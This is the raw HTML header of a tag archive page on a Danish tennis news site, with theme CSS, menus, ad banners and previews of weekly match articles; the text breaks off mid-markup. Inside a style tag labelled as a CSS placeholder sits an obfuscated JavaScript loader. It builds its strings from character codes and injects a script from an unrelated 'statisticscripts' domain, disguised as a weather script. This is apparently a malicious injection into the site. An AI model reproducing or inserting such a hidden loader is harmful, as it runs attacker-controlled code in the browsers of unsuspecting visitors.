.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/paula-joukanen/",
                    "name": "Paula Joukanen"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-paula-joukanen tag-2606 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons snow-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-3"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "949";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" class="td-image-wrap " title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-4-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal">Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
